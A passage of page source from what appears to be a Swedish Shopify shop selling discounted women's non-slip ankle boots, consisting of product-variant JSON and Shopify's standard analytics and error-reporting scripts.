4.5 \/ UK 2 \/ EU 35"},{"price":{"amount":299.0,"currencyCode":"SEK"},"product":{"title":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar","vendor":"colody-se","id":"8890899595546","untranslatedTitle":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar","url":"\/products\/snowmmmm","type":"Kvinno Skor"},"id":"47526861275418","image":{"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474"},"sku":"LH10240643HEI36D","title":"Beige \/ US 5.5 \/ UK 3 \/ EU 36","untranslatedTitle":"Beige \/ US 5.5 \/ UK 3 \/ EU 36"},{"price":{"amount":299.0,"currencyCode":"SEK"},"product":{"title":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar","vendor":"colody-se","id":"8890899595546","untranslatedTitle":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar","url":"\/products\/snowmmmm","type":"Kvinno Skor"},"id":"47526861308186","image":{"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474"},"sku":"LH10240643BAI37D","title":"Beige \/ US 6.5 \/ UK 4\/ EU 37","untranslatedTitle":"Beige \/ US 6.5 \/ UK 4\/ EU 37"},{"price":{"amount":299.0,"currencyCode":"SEK"},"product":{"title":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar","vendor":"colody-se","id":"8890899595546","untranslatedTitle":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar","url":"\/products\/snowmmmm","type":"Kvinno Skor"},"id":"47526861340954","image":{"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474"},"sku":"LH10240643BAI38D","title":"Beige \/ US 7 \/ UK 4.5 \/ EU 38","untranslatedTitle":"Beige \/ US 7 \/ UK 4.5 \/ EU 38"},{"price":{"amount":299.0,"currencyCode":"SEK"},"product":{"title":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar","vendor":"colody-se","id":"8890899595546","untranslatedTitle":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar","url":"\/products\/snowmmmm","type":"Kvinno Skor"},"id":"47526861373722","image":{"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474"},"sku":"LH10240643BAI39D","title":"Beige \/ US 8 \/ UK 5.5 \/ EU 39","untranslatedTitle":"Beige \/ US 8 \/ UK 5.5 \/ EU 39"},{"price":{"amount":299.0,"currencyCode":"SEK"},"product":{"title":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar","vendor":"colody-se","id":"8890899595546","untranslatedTitle":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar","url":"\/products\/snowmmmm","type":"Kvinno Skor"},"id":"47526861406490","image":{"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474"},"sku":"LH10240643BAI40D","title":"Beige \/ US 8.5 \/ UK 6 \/ EU 40","untranslatedTitle":"Beige \/ US 8.5 \/ UK 6 \/ EU 40"},{"price":{"amount":299.0,"currencyCode":"SEK"},"product":{"title":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar","vendor":"colody-se","id":"8890899595546","untranslatedTitle":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar","url":"\/products\/snowmmmm","type":"Kvinno Skor"},"id":"47526861439258","image":{"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474"},"sku":"LH10240643BAI41D","title":"Beige \/ US 9.5 \/ UK 7 \/ EU 41","untranslatedTitle":"Beige \/ US 9.5 \/ UK 7 \/ EU 41"},{"price":{"amount":299.0,"currencyCode":"SEK"},"product":{"title":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar","vendor":"colody-se","id":"8890899595546","untranslatedTitle":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar","url":"\/products\/snowmmmm","type":"Kvinno Skor"},"id":"47526861472026","image":{"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474"},"sku":"LH10240643BAI42D","title":"Beige \/ US 10 \/ UK 7.5 \/ EU 42","untranslatedTitle":"Beige \/ US 10 \/ UK 7.5 \/ EU 42"},{"price":{"amount":299.0,"currencyCode":"SEK"},"product":{"title":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar","vendor":"colody-se","id":"8890899595546","untranslatedTitle":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar","url":"\/products\/snowmmmm","type":"Kvinno Skor"},"id":"47526861504794","image":{"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474"},"sku":"LH10240643BAI43D","title":"Beige \/ US 10.5 \/ UK 8 \/ EU 43","untranslatedTitle":"Beige \/ US 10.5 \/ UK 8 \/ EU 43"},{"price":{"amount":299.0,"currencyCode":"SEK"},"product":{"title":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar","vendor":"colody-se","id":"8890899595546","untranslatedTitle":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar","url":"\/products\/snowmmmm","type":"Kvinno Skor"},"id":"47526861537562","image":{"src":"\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474"},"sku":"LH10240643HEI35D","title":"Svart \/ US 4.5 \/ UK 2 \/ EU 35","untranslatedTitle":"Svart \/ US 4.5 \/ UK 2 \/ EU 35"},{"price":{"amount":299.0,"currencyCode":"SEK"},"product":{"title":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar","vendor":"colody-se","id":"8890899595546","untranslatedTitle":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar","url":"\/products\/snowmmmm","type":"Kvinno Skor"},"id":"47526861570330","image":{"src":"\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474"},"sku":"LH10240643HEI36D","title":"Svart \/ US 5.5 \/ UK 3 \/ EU 36","untranslatedTitle":"Svart \/ US 5.5 \/ UK 3 \/ EU 36"},{"price":{"amount":299.0,"currencyCode":"SEK"},"product":{"title":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar","vendor":"colody-se","id":"8890899595546","untranslatedTitle":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar","url":"\/products\/snowmmmm","type":"Kvinno Skor"},"id":"47526861603098","image":{"src":"\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474"},"sku":"LH10240643HEI37D","title":"Svart \/ US 6.5 \/ UK 4\/ EU 37","untranslatedTitle":"Svart \/ US 6.5 \/ UK 4\/ EU 37"},{"price":{"amount":299.0,"currencyCode":"SEK"},"product":{"title":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar","vendor":"colody-se","id":"8890899595546","untranslatedTitle":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar","url":"\/products\/snowmmmm","type":"Kvinno Skor"},"id":"47526861635866","image":{"src":"\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474"},"sku":"LH10240643HEI38D","title":"Svart \/ US 7 \/ UK 4.5 \/ EU 38","untranslatedTitle":"Svart \/ US 7 \/ UK 4.5 \/ EU 38"},{"price":{"amount":299.0,"currencyCode":"SEK"},"product":{"title":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar","vendor":"colody-se","id":"8890899595546","untranslatedTitle":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar","url":"\/products\/snowmmmm","type":"Kvinno Skor"},"id":"47526861668634","image":{"src":"\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474"},"sku":"LH10240643HEI39D","title":"Svart \/ US 8 \/ UK 5.5 \/ EU 39","untranslatedTitle":"Svart \/ US 8 \/ UK 5.5 \/ EU 39"},{"price":{"amount":299.0,"currencyCode":"SEK"},"product":{"title":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar","vendor":"colody-se","id":"8890899595546","untranslatedTitle":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar","url":"\/products\/snowmmmm","type":"Kvinno Skor"},"id":"47526861701402","image":{"src":"\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474"},"sku":"LH10240643HEI40D","title":"Svart \/ US 8.5 \/ UK 6 \/ EU 40","untranslatedTitle":"Svart \/ US 8.5 \/ UK 6 \/ EU 40"},{"price":{"amount":299.0,"currencyCode":"SEK"},"product":{"title":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar","vendor":"colody-se","id":"8890899595546","untranslatedTitle":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar","url":"\/products\/snowmmmm","type":"Kvinno Skor"},"id":"47526861734170","image":{"src":"\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474"},"sku":"LH10240643HEI41D","title":"Svart \/ US 9.5 \/ UK 7 \/ EU 41","untranslatedTitle":"Svart \/ US 9.5 \/ UK 7 \/ EU 41"},{"price":{"amount":299.0,"currencyCode":"SEK"},"product":{"title":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar","vendor":"colody-se","id":"8890899595546","untranslatedTitle":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar","url":"\/products\/snowmmmm","type":"Kvinno Skor"},"id":"47526861766938","image":{"src":"\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474"},"sku":"LH10240643HEI42D","title":"Svart \/ US 10 \/ UK 7.5 \/ EU 42","untranslatedTitle":"Svart \/ US 10 \/ UK 7.5 \/ EU 42"},{"price":{"amount":299.0,"currencyCode":"SEK"},"product":{"title":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar","vendor":"colody-se","id":"8890899595546","untranslatedTitle":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar","url":"\/products\/snowmmmm","type":"Kvinno Skor"},"id":"47526861799706","image":{"src":"\/\/swedenfy.com\/cdn\/shop\/products\/e2036a33-0e39-4a8f-96d8-f5af24ca5869.jpg?v=1703750474"},"sku":"LH10240643HEI43D","title":"Svart \/ US 10.5 \/ UK 8 \/ EU 43","untranslatedTitle":"Svart \/ US 10.5 \/ UK 8 \/ EU 43"},{"price":{"amount":299.0,"currencyCode":"SEK"},"product":{"title":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar","vendor":"colody-se","id":"8890899595546","untranslatedTitle":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar","url":"\/products\/snowmmmm","type":"Kvinno Skor"},"id":"47526861832474","image":{"src":"\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474"},"sku":"LH10240643ZGS35D","title":"Brun \/ US 4.5 \/ UK 2 \/ EU 35","untranslatedTitle":"Brun \/ US 4.5 \/ UK 2 \/ EU 35"},{"price":{"amount":299.0,"currencyCode":"SEK"},"product":{"title":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar","vendor":"colody-se","id":"8890899595546","untranslatedTitle":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar","url":"\/products\/snowmmmm","type":"Kvinno Skor"},"id":"47526861898010","image":{"src":"\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474"},"sku":"LH10240643ZGS36D","title":"Brun \/ US 5.5 \/ UK 3 \/ EU 36","untranslatedTitle":"Brun \/ US 5.5 \/ UK 3 \/ EU 36"},{"price":{"amount":299.0,"currencyCode":"SEK"},"product":{"title":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar","vendor":"colody-se","id":"8890899595546","untranslatedTitle":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar","url":"\/products\/snowmmmm","type":"Kvinno Skor"},"id":"47526861930778","image":{"src":"\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474"},"sku":"LH10240643ZGS37D","title":"Brun \/ US 6.5 \/ UK 4\/ EU 37","untranslatedTitle":"Brun \/ US 6.5 \/ UK 4\/ EU 37"},{"price":{"amount":299.0,"currencyCode":"SEK"},"product":{"title":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar","vendor":"colody-se","id":"8890899595546","untranslatedTitle":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar","url":"\/products\/snowmmmm","type":"Kvinno Skor"},"id":"47526861963546","image":{"src":"\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474"},"sku":"LH10240643ZGS38D","title":"Brun \/ US 7 \/ UK 4.5 \/ EU 38","untranslatedTitle":"Brun \/ US 7 \/ UK 4.5 \/ EU 38"},{"price":{"amount":299.0,"currencyCode":"SEK"},"product":{"title":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar","vendor":"colody-se","id":"8890899595546","untranslatedTitle":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar","url":"\/products\/snowmmmm","type":"Kvinno Skor"},"id":"47526861996314","image":{"src":"\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474"},"sku":"LH10240643ZGS39D","title":"Brun \/ US 8 \/ UK 5.5 \/ EU 39","untranslatedTitle":"Brun \/ US 8 \/ UK 5.5 \/ EU 39"},{"price":{"amount":299.0,"currencyCode":"SEK"},"product":{"title":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar","vendor":"colody-se","id":"8890899595546","untranslatedTitle":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar","url":"\/products\/snowmmmm","type":"Kvinno Skor"},"id":"47526862029082","image":{"src":"\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474"},"sku":"LH10240643ZGS40D","title":"Brun \/ US 8.5 \/ UK 6 \/ EU 40","untranslatedTitle":"Brun \/ US 8.5 \/ UK 6 \/ EU 40"},{"price":{"amount":299.0,"currencyCode":"SEK"},"product":{"title":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar","vendor":"colody-se","id":"8890899595546","untranslatedTitle":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar","url":"\/products\/snowmmmm","type":"Kvinno Skor"},"id":"47526862061850","image":{"src":"\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474"},"sku":"LH10240643ZGS41D","title":"Brun \/ US 9.5 \/ UK 7 \/ EU 41","untranslatedTitle":"Brun \/ US 9.5 \/ UK 7 \/ EU 41"},{"price":{"amount":299.0,"currencyCode":"SEK"},"product":{"title":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar","vendor":"colody-se","id":"8890899595546","untranslatedTitle":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar","url":"\/products\/snowmmmm","type":"Kvinno Skor"},"id":"47526862094618","image":{"src":"\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474"},"sku":"LH10240643ZGS42D","title":"Brun \/ US 10 \/ UK 7.5 \/ EU 42","untranslatedTitle":"Brun \/ US 10 \/ UK 7.5 \/ EU 42"},{"price":{"amount":299.0,"currencyCode":"SEK"},"product":{"title":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar","vendor":"colody-se","id":"8890899595546","untranslatedTitle":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar","url":"\/products\/snowmmmm","type":"Kvinno Skor"},"id":"47526862127386","image":{"src":"\/\/swedenfy.com\/cdn\/shop\/products\/ca5f1702-7f3e-4ad8-a53a-bfd8b29b73d3.jpg?v=1703750474"},"sku":"LH10240643ZGS43D","title":"Brun \/ US 10.5 \/ UK 8 \/ EU 43","untranslatedTitle":"Brun \/ US 10.5 \/ UK 8 \/ EU 43"}],"purchasingCompany":null},},"https://swedenfy.com/cdn","7cecd0b6w90c54c6cpe92089d5m57a67346",{"modern":"","legacy":""},{"shopId":"84996555034","storefrontBaseUrl":"https:\/\/swedenfy.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\", \"a0d5f9d2\"]","isMerchantRequest":"false","hashVersion":"7cecd0b6w90c54c6cpe92089d5m57a67346","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":299.0,\"currencyCode\":\"SEK\"},\"product\":{\"title\":\"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar\",\"vendor\":\"colody-se\",\"id\":\"8890899595546\",\"untranslatedTitle\":\"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar\",\"url\":\"\/products\/snowmmmm\",\"type\":\"Kvinno Skor\"},\"id\":\"47526861242650\",\"image\":{\"src\":\"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474\"},\"sku\":\"LH10240643BAI35D\",\"title\":\"Beige \/ US 4.5 \/ UK 2 \/ EU 35\",\"untranslatedTitle\":\"Beige \/ US 4.5 \/ UK 2 \/ EU 35\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'SEK';
  var meta = {"product":{"id":8890899595546,"gid":"gid:\/\/shopify\/Product\/8890899595546","vendor":"colody-se","type":"Kvinno Skor","handle":"snowmmmm","variants":[{"id":47526861242650,"price":29900,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Beige \/ US 4.5 \/ UK 2 \/ EU 35","public_title":"Beige \/ US 4.5 \/ UK 2 \/ EU 35","sku":"LH10240643BAI35D"},{"id":47526861275418,"price":29900,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Beige \/ US 5.5 \/ UK 3 \/ EU 36","public_title":"Beige \/ US 5.5 \/ UK 3 \/ EU 36","sku":"LH10240643HEI36D"},{"id":47526861308186,"price":29900,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Beige \/ US 6.5 \/ UK 4\/ EU 37","public_title":"Beige \/ US 6.5 \/ UK 4\/ EU 37","sku":"LH10240643BAI37D"},{"id":47526861340954,"price":29900,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Beige \/ US 7 \/ UK 4.5 \/ EU 38","public_title":"Beige \/ US 7 \/ UK 4.5 \/ EU 38","sku":"LH10240643BAI38D"},{"id":47526861373722,"price":29900,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Beige \/ US 8 \/ UK 5.5 \/ EU 39","public_title":"Beige \/ US 8 \/ UK 5.5 \/ EU 39","sku":"LH10240643BAI39D"},{"id":47526861406490,"price":29900,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Beige \/ US 8.5 \/ UK 6 \/ EU 40","public_title":"Beige \/ US 8.5 \/ UK 6 \/ EU 40","sku":"LH10240643BAI40D"},{"id":47526861439258,"price":29900,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Beige \/ US 9.5 \/ UK 7 \/ EU 41","public_title":"Beige \/ US 9.5 \/ UK 7 \/ EU 41","sku":"LH10240643BAI41D"},{"id":47526861472026,"price":29900,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Beige \/ US 10 \/ UK 7.5 \/ EU 42","public_title":"Beige \/ US 10 \/ UK 7.5 \/ EU 42","sku":"LH10240643BAI42D"},{"id":47526861504794,"price":29900,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Beige \/ US 10.5 \/ UK 8 \/ EU 43","public_title":"Beige \/ US 10.5 \/ UK 8 \/ EU 43","sku":"LH10240643BAI43D"},{"id":47526861537562,"price":29900,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Svart \/ US 4.5 \/ UK 2 \/ EU 35","public_title":"Svart \/ US 4.5 \/ UK 2 \/ EU 35","sku":"LH10240643HEI35D"},{"id":47526861570330,"price":29900,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Svart \/ US 5.5 \/ UK 3 \/ EU 36","public_title":"Svart \/ US 5.5 \/ UK 3 \/ EU 36","sku":"LH10240643HEI36D"},{"id":47526861603098,"price":29900,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Svart \/ US 6.5 \/ UK 4\/ EU 37","public_title":"Svart \/ US 6.5 \/ UK 4\/ EU 37","sku":"LH10240643HEI37D"},{"id":47526861635866,"price":29900,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Svart \/ US 7 \/ UK 4.5 \/ EU 38","public_title":"Svart \/ US 7 \/ UK 4.5 \/ EU 38","sku":"LH10240643HEI38D"},{"id":47526861668634,"price":29900,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Svart \/ US 8 \/ UK 5.5 \/ EU 39","public_title":"Svart \/ US 8 \/ UK 5.5 \/ EU 39","sku":"LH10240643HEI39D"},{"id":47526861701402,"price":29900,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Svart \/ US 8.5 \/ UK 6 \/ EU 40","public_title":"Svart \/ US 8.5 \/ UK 6 \/ EU 40","sku":"LH10240643HEI40D"},{"id":47526861734170,"price":29900,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Svart \/ US 9.5 \/ UK 7 \/ EU 41","public_title":"Svart \/ US 9.5 \/ UK 7 \/ EU 41","sku":"LH10240643HEI41D"},{"id":47526861766938,"price":29900,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Svart \/ US 10 \/ UK 7.5 \/ EU 42","public_title":"Svart \/ US 10 \/ UK 7.5 \/ EU 42","sku":"LH10240643HEI42D"},{"id":47526861799706,"price":29900,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Svart \/ US 10.5 \/ UK 8 \/ EU 43","public_title":"Svart \/ US 10.5 \/ UK 8 \/ EU 43","sku":"LH10240643HEI43D"},{"id":47526861832474,"price":29900,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Brun \/ US 4.5 \/ UK 2 \/ EU 35","public_title":"Brun \/ US 4.5 \/ UK 2 \/ EU 35","sku":"LH10240643ZGS35D"},{"id":47526861898010,"price":29900,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Brun \/ US 5.5 \/ UK 3 \/ EU 36","public_title":"Brun \/ US 5.5 \/ UK 3 \/ EU 36","sku":"LH10240643ZGS36D"},{"id":47526861930778,"price":29900,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Brun \/ US 6.5 \/ UK 4\/ EU 37","public_title":"Brun \/ US 6.5 \/ UK 4\/ EU 37","sku":"LH10240643ZGS37D"},{"id":47526861963546,"price":29900,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Brun \/ US 7 \/ UK 4.5 \/ EU 38","public_title":"Brun \/ US 7 \/ UK 4.5 \/ EU 38","sku":"LH10240643ZGS38D"},{"id":47526861996314,"price":29900,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Brun \/ US 8 \/ UK 5.5 \/ EU 39","public_title":"Brun \/ US 8 \/ UK 5.5 \/ EU 39","sku":"LH10240643ZGS39D"},{"id":47526862029082,"price":29900,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Brun \/ US 8.5 \/ UK 6 \/ EU 40","public_title":"Brun \/ US 8.5 \/ UK 6 \/ EU 40","sku":"LH10240643ZGS40D"},{"id":47526862061850,"price":29900,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Brun \/ US 9.5 \/ UK 7 \/ EU 41","public_title":"Brun \/ US 9.5 \/ UK 7 \/ EU 41","sku":"LH10240643ZGS41D"},{"id":47526862094618,"price":29900,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Brun \/ US 10 \/ UK 7.5 \/ EU 42","public_title":"Brun \/ US 10 \/ UK 7.5 \/ EU 42","sku":"LH10240643ZGS42D"},{"id":47526862127386,"price":29900,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Brun \/ US 10.5 \/ UK 8 \/ EU 43","public_title":"Brun \/ US 10.5 \/ UK 8 \/ EU 43","sku":"LH10240643ZGS43D"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8890899595546,"requestId":"8a0c8ce6-0c5a-4eaf-bca3-3b0fbb5b4970-1768360811"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 84996555034,
      theme_id: 184332517658,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//swedenfy.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//swedenfy.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//swedenfy.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":84996555034,"isMerchantRequest":null,"themeId":184332517658,"themeCityHash":"4641789178081343775","contentLanguage":"sv","currency":"SEK","eventMetadataId":"ed78ddf5-64ca-42ad-9e61-6dd1d40d01ce"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
